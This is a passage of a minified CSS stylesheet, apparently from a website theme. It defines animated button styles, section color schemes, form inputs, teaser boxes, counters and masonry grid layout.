0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-danger.btn-inv:hover:before,.btn.btn-danger.btn-inv:focus:before,.btn.btn-danger.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-danger.btn-inv:hover,.btn.btn-danger.btn-inv:focus{color:#d9534f !important;border:2px solid #d9534f !important;background-color:transparent !important}.btn.btn-default{border:2px solid #131313 !important;color:#131313 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#131313;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-default:hover:before,.btn.btn-default:focus:before,.btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-default:hover,.btn.btn-default:focus{color:#fff !important;background-color:transparent !important}.btn.btn-default.btn-inv{color:#fff !important;background-color:#131313 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn.btn-default.btn-inv:hover:before,.btn.btn-default.btn-inv:focus:before,.btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-default.btn-inv:hover,.btn.btn-default.btn-inv:focus{color:#131313 !important;border:2px solid #131313 !important;background-color:transparent !important}.primary_section .btn.btn-default{border:2px solid #fff !important;color:#fff !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.primary_section .btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.primary_section .btn.btn-default:hover:before,.primary_section .btn.btn-default:focus:before,.primary_section .btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.primary_section .btn.btn-default:hover,.primary_section .btn.btn-default:focus{color:#c70851 !important;background-color:transparent !important}.primary_section .btn.btn-default.btn-inv{color:#c70851 !important;background-color:#fff !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.primary_section .btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#c70851;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.primary_section .btn.btn-default.btn-inv:hover:before,.primary_section .btn.btn-default.btn-inv:focus:before,.primary_section .btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.primary_section .btn.btn-default.btn-inv:hover,.primary_section .btn.btn-default.btn-inv:focus{color:#fff !important;border:2px solid #fff !important;background-color:transparent !important}.secondary_section .btn.btn-default{border:2px solid #fff !important;color:#fff !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.secondary_section .btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.secondary_section .btn.btn-default:hover:before,.secondary_section .btn.btn-default:focus:before,.secondary_section .btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.secondary_section .btn.btn-default:hover,.secondary_section .btn.btn-default:focus{color:#d30202 !important;background-color:transparent !important}.secondary_section .btn.btn-default.btn-inv{color:#d30202 !important;background-color:#fff !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.secondary_section .btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#d30202;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.secondary_section .btn.btn-default.btn-inv:hover:before,.secondary_section .btn.btn-default.btn-inv:focus:before,.secondary_section .btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.secondary_section .btn.btn-default.btn-inv:hover,.secondary_section .btn.btn-default.btn-inv:focus{color:#fff !important;border:2px solid #fff !important;background-color:transparent !important}.dark_section .btn.btn-default{border:2px solid #fdfdfd !important;color:#fdfdfd !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.dark_section .btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fdfdfd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.dark_section .btn.btn-default:hover:before,.dark_section .btn.btn-default:focus:before,.dark_section .btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.dark_section .btn.btn-default:hover,.dark_section .btn.btn-default:focus{color:#2658fd !important;background-color:transparent !important}.dark_section .btn.btn-default.btn-inv{color:#2658fd !important;background-color:#fdfdfd !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.dark_section .btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#2658fd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.dark_section .btn.btn-default.btn-inv:hover:before,.dark_section .btn.btn-default.btn-inv:focus:before,.dark_section .btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.dark_section .btn.btn-default.btn-inv:hover,.dark_section .btn.btn-default.btn-inv:focus{color:#fdfdfd !important;border:2px solid #fdfdfd !important;background-color:transparent !important}.light_section .btn.btn-default{border:2px solid #323232 !important;color:#323232 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.light_section .btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#323232;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.light_section .btn.btn-default:hover:before,.light_section .btn.btn-default:focus:before,.light_section .btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.light_section .btn.btn-default:hover,.light_section .btn.btn-default:focus{color:#f4f4f4 !important;background-color:transparent !important}.light_section .btn.btn-default.btn-inv{color:#f4f4f4 !important;background-color:#323232 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.light_section .btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#f4f4f4;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.light_section .btn.btn-default.btn-inv:hover:before,.light_section .btn.btn-default.btn-inv:focus:before,.light_section .btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.light_section .btn.btn-default.btn-inv:hover,.light_section .btn.btn-default.btn-inv:focus{color:#323232 !important;border:2px solid #323232 !important;background-color:transparent !important}.black_section .btn.btn-default{border:2px solid #fff !important;color:#fff !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.black_section .btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.black_section .btn.btn-default:hover:before,.black_section .btn.btn-default:focus:before,.black_section .btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.black_section .btn.btn-default:hover,.black_section .btn.btn-default:focus{color:#000 !important;background-color:transparent !important}.black_section .btn.btn-default.btn-inv{color:#000 !important;background-color:#fff !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.black_section .btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#000;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.black_section .btn.btn-default.btn-inv:hover:before,.black_section .btn.btn-default.btn-inv:focus:before,.black_section .btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.black_section .btn.btn-default.btn-inv:hover,.black_section .btn.btn-default.btn-inv:focus{color:#fff !important;border:2px solid #fff !important;background-color:transparent !important}.white_section .btn.btn-default{border:2px solid #323232 !important;color:#323232 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.white_section .btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#323232;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.white_section .btn.btn-default:hover:before,.white_section .btn.btn-default:focus:before,.white_section .btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.white_section .btn.btn-default:hover,.white_section .btn.btn-default:focus{color:#fff !important;background-color:transparent !important}.white_section .btn.btn-default.btn-inv{color:#fff !important;background-color:#323232 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.white_section .btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.white_section .btn.btn-default.btn-inv:hover:before,.white_section .btn.btn-default.btn-inv:focus:before,.white_section .btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.white_section .btn.btn-default.btn-inv:hover,.white_section .btn.btn-default.btn-inv:focus{color:#323232 !important;border:2px solid #323232 !important;background-color:transparent !important}.footer .btn.btn-default{border:2px solid #131313 !important;color:#131313 !important;background-color:transparent !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.footer .btn.btn-default:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#131313;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.footer .btn.btn-default:hover:before,.footer .btn.btn-default:focus:before,.footer .btn.btn-default:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.footer .btn.btn-default:hover,.footer .btn.btn-default:focus{color:#fafafa !important;background-color:transparent !important}.footer .btn.btn-default.btn-inv{color:#fafafa !important;background-color:#131313 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.footer .btn.btn-default.btn-inv:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fafafa;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.footer .btn.btn-default.btn-inv:hover:before,.footer .btn.btn-default.btn-inv:focus:before,.footer .btn.btn-default.btn-inv:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.footer .btn.btn-default.btn-inv:hover,.footer .btn.btn-default.btn-inv:focus{color:#131313 !important;border:2px solid #131313 !important;background-color:transparent !important}.btn.btn-default.btn-inv:hover{background-color:#131313 !important}.primary_section .btn.btn-default.btn-inv:hover{background-color:#fff !important}.secondary_section .btn.btn-default.btn-inv:hover{background-color:#fff !important}.dark_section .btn.btn-default.btn-inv:hover{background-color:#fdfdfd !important}.light_section .btn.btn-default.btn-inv:hover{background-color:#323232 !important}.black_section .btn.btn-default.btn-inv:hover{background-color:#fff !important}.white_section .btn.btn-default.btn-inv:hover{background-color:#323232 !important}.footer .btn.btn-default.btn-inv:hover{background-color:#131313 !important}input[type="submit"].btn-primary:hover{background-color:#c70851 !important}input[type="submit"].btn-secondary:hover{background-color:#d30202 !important}input[type="submit"].btn-dark:hover{background-color:#2658fd !important}input[type="submit"].btn-light:hover{background-color:#f4f4f4 !important}input[type="submit"].btn-black:hover{background-color:#000 !important}input[type="submit"].btn-white:hover{background-color:#fff !important}input[type="submit"].btn.btn-default:hover{background-color:#131313 !important}.primary_section input[type="submit"].btn-default:hover{background-color:#fff !important}.secondary_section input[type="submit"].btn-default:hover{background-color:#fff !important}.dark_section input[type="submit"].btn-default:hover{background-color:#fdfdfd !important}.light_section input[type="submit"].btn-default:hover{background-color:#323232 !important}.black_section input[type="submit"].btn-default:hover{background-color:#fff !important}.white_section input[type="submit"].btn-default:hover{background-color:#323232 !important}.footer input[type="submit"].btn-default:hover{background-color:#131313 !important}input[type="submit"].btn.btn-default.btn-inv:hover{background-color:#fff !important}.primary_section input[type="submit"].btn-inv.btn-default:hover{background-color:#c70851 !important}.secondary_section input[type="submit"].btn-inv.btn-default:hover{background-color:#d30202 !important}.dark_section input[type="submit"].btn-inv.btn-default:hover{background-color:#2658fd !important}.light_section input[type="submit"].btn-inv.btn-default:hover{background-color:#f4f4f4 !important}.black_section input[type="submit"].btn-inv.btn-default:hover{background-color:#000 !important}.white_section input[type="submit"].btn-inv.btn-default:hover{background-color:#fff !important}.footer input[type="submit"].btn.btn-inv.btn-default:hover{background-color:#fafafa !important}.btn-lg,.btn-group-lg>.btn{font-size:16px;padding:16px 32px;line-height:1.25}.btn-sm,.btn-group-sm>.btn{font-size:12px;padding:8px 10px;line-height:1.25}.btn-xs,.btn-group-xs>.btn{font-size:11px;padding:6px 8px;line-height:1.25}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn.with-icon i{display:inline-block;margin:0}.btn.with-icon.icon-left i{margin-right:6px}.btn.with-icon.icon-right i{margin-left:6px}select,textarea,input{color:inherit;background-color:inherit;font-weight:400;font-size:18px;height:43px;line-height:1.75;padding:0 12px;border:1px solid;border-color:#bbb;max-width:100%;-webkit-font-smoothing:antialiased;box-shadow:0px;-webkit-box-shadow:0px;text-shadow:none}select:focus,textarea:focus,input:focus{outline:none;box-shadow:none !important}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input::-webkit-input-placeholder{font-size:12px;text-transform:uppercase}select:-moz-placeholder,textarea:-moz-placeholder,input:-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder,input::-moz-placeholder{font-size:12px;text-transform:uppercase}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input:-ms-input-placeholder{font-size:12px;text-transform:uppercase}.primary_section select,.primary_section textarea,.primary_section input{border-color:#fff}.secondary_section select,.secondary_section textarea,.secondary_section input{border-color:#fff}.dark_section select,.dark_section textarea,.dark_section input{border-color:#fdfdfd}.light_section select,.light_section textarea,.light_section input{border-color:#dadada}.black_section select,.black_section textarea,.black_section input{border-color:#fff}.white_section select,.white_section textarea,.white_section input{border-color:#dadada}.footer select,.footer textarea,.footer input{border-color:#bbb}input[type="submit"],input[type="button"],input[type="reset"],button{font-family:,sans-serif;font-size:14px;font-weight:bold;text-transform:none;border:2px solid #131313;color:#131313;background-color:#fff;line-height:1.1;text-align:center;padding:12px 20px;display:inline-block;cursor:pointer;vertical-align:middle;border-color:inherit}input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus,button:focus,input[type="submit"]:active:focus,input[type="button"]:active:focus,input[type="reset"]:active:focus,button:active:focus,input[type="submit"].active:focus,input[type="button"].active:focus,input[type="reset"].active:focus,button.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,button:hover,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus,button:focus{background-color:#131313;color:#fff;text-decoration:none}input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active,button:active,input[type="submit"].active,input[type="button"].active,input[type="reset"].active,button.active{outline:0;background-image:none}input[type="submit"].disabled,input[type="button"].disabled,input[type="reset"].disabled,button.disabled,input[type="submit"][disabled],input[type="button"][disabled],input[type="reset"][disabled],button[disabled],fieldset[disabled] input[type="submit"],fieldset[disabled] input[type="button"],fieldset[disabled] input[type="reset"],fieldset[disabled] button{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65)}input[type="color"]{padding:0}input[type="checkbox"],input[type="radio"]{height:auto;display:inline-block}.radio,.checkbox{padding-left:20px}input[type="number"]{max-width:40px;text-align:center;vertical-align:middle;background-image:none;-webkit-appearance:none;-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;margin:0}span.spinner{font-family:Helvetica,Arial,serif;cursor:pointer;display:inline-block;height:43px;line-height:43px;background-color:#323232;color:#fff;font-weight:bolder;padding:0 12px;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}textarea{height:auto}.form-control{height:43px}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:inherit;box-shadow:0px;-webkit-box-shadow:0px}.big_form .form-control{margin-bottom:24px;padding:24px;min-height:73px}.svg_divider{margin-bottom:20px;line-height:0;margin-top:20px}.svg_divider svg{fill:currentColor}.heading_group_sc h1,.heading_group_sc h2,.heading_group_sc h3,.heading_group_sc h4,.heading_group_sc h5,.heading_group_sc h6{margin-top:0;margin-bottom:24px}.heading_group_sc h1,.heading_group_sc h2{font-weight:bold;letter-spacing:4px}.heading_group_sc h3{font-weight:bolder;letter-spacing:4px}.heading_group_sc h4,.heading_group_sc h5{font-weight:bolder;letter-spacing:2px}.heading_group_sc span.subtitle{letter-spacing:7px;font-size:13px;text-transform:uppercase;display:block;font-weight:400;margin-bottom:3px}.heading_group_sc span.subtitle+.svg_divider{margin-top:20px}.heading_group_sc.subtitle_bottom h1,.heading_group_sc.subtitle_bottom h2,.heading_group_sc.subtitle_bottom h3,.heading_group_sc.subtitle_bottom h4,.heading_group_sc.subtitle_bottom h5,.heading_group_sc.subtitle_bottom h6{margin-bottom:4px}.teaser_box{position:relative;overflow:hidden}@media only screen and (max-width:767px){.teaser_box{max-width:360px;margin-left:auto;margin-right:auto}}.teaser_box .figure{display:inline-block;max-width:100%;overflow:hidden;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover;margin-bottom:16px}.teaser_box .figure>a{display:block;max-width:100%}.teaser_box .figure>i,.teaser_box .figure>a i{font-size:40px;display:inline-block;line-height:40px}.teaser_box .figure.stretchy_wrapper>i,.teaser_box .figure.stretchy_wrapper>a i{position:absolute;padding:0;left:50%;top:50%;right:inherit;bottom:inherit;height:auto;width:auto;-o-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.teaser_box .figure.rounded{border-radius:6px;text-align:center}.teaser_box .figure.rounded i{padding:10px}.teaser_box .figure.rounded img{border-radius:6px}.teaser_box .figure.with_image{display:block;margin-bottom:24px}.teaser_box .figure.circled{border-radius:100px;width:70px;height:70px;text-align:center}.teaser_box .figure.circled i{padding:15px}.teaser_box .figure.circled img{border-radius:70px}.teaser_box .figure.circled.with_image{width:150px;height:150px;overflow:hidden;display:inline-block}.teaser_box .content .hgroup{margin-bottom:24px}.teaser_box .content .hgroup h4{font-weight:bold;margin:0;letter-spacing:0}.teaser_box .content .hgroup p{margin:0;text-transform:uppercase;letter-spacing:4px;font-size:15px}.teaser_box .content .hgroup p+h4{margin-top:5px}.teaser_box .content .hgroup h4+p{margin-top:5px}.teaser_box .content .desc{position:relative;z-index:1}.teaser_box .content .desc p{margin-bottom:0}.teaser_box.horizontal{position:relative}.teaser_box.horizontal .figure{left:0;position:absolute;z-index:1;top:0}.teaser_box.horizontal .figure.with_image{width:60px;height:60px}.teaser_box.horizontal .figure.circled i{font-size:27px}.teaser_box.horizontal .content{padding-left:84px}.teaser_box.horizontal .content .hgroup{margin-bottom:15.5px}.teaser_box.horizontal .content .hgroup h1,.teaser_box.horizontal .content .hgroup h2,.teaser_box.horizontal .content .hgroup h3,.teaser_box.horizontal .content .hgroup h4,.teaser_box.horizontal .content .hgroup h5,.teaser_box.horizontal .content .hgroup h6{z-index:1;letter-spacing:0px}.teaser_box.horizontal .content .hgroup p{font-size:146px;line-height:1em;font-weight:900;opacity:0.1;position:absolute;z-index:0;top:0;left:0}.teaser_box.boxed_special{overflow:inherit;margin-top:30px !important;padding-top:62px !important}.teaser_box.boxed_special .figure{position:absolute;top:0;left:50%;-o-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.teaser_box.boxed_special.horizontal{margin-left:30px !important}.teaser_box.boxed_special.horizontal .figure{left:0}.teaser_box.boxed_special.horizontal .content{padding-left:0}.counter_sc_wrapper{position:relative;z-index:999;text-align:center;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch}.counter_sc_wrapper i{font-size:40px}.counter_sc_wrapper h4{font-weight:800;font-size:16px;letter-spacing:2px}.counter_sc_wrapper span.counter{display:block;margin-bottom:20px;margin-top:24px;font-weight:bold;font-size:28px !important}.counter_sc_wrapper p{margin-top:14px;opacity:0;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch;-webkit-animation:fadeInUp .2s;animation:fadeInUp .2s}.counter_sc_wrapper:hover p{opacity:1;-webkit-animation:fadeInUp .2s;animation:fadeInUp .2s}.grid_wrapper .grid_item{margin:15px -1px}.grid_wrapper .grid_item .stretchy_wrapper img{position:absolute;z-index:-1}.grid_wrapper .grid_item img{width:100%}.grid_wrapper.no_gutter .grid_item{padding:0 !important;margin:0 !important}@media (min-width:768px){.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-sm-6{width:100%}.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-sm-4{width:66.6666%}.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-sm-3{width:50%}.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-sm-2{width:33.3333%}}@media (min-width:992px){.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-md-6{width:100%}.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-md-4{width:66.6666%}.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-md-3{width:50%}.masonry_grid.grid_wrapper .grid_item.featured_in_loop.col-md-2{width:33.3333%}}.filter_button_group{text-align:center;margin-bottom:48px}.filter_button_group a.filter_button{cursor:pointer;letter-spacing:4px;font-size:13px;text-transform:uppercase;display:block;display:inline-block;padding-left:10px;padding-right:10px}.gris_hover_overlay a{position:relative;display:block}.grid_item_overlay{opacity:0;filter:alpha(opacity=0);width:100%;height:100%;position:absolute;top:0;left:0}.grid_item_overlay_inner{position:absolute;left:0;right:0;top:0;text-align:center;top:50%}.grid_item_overlay_inner 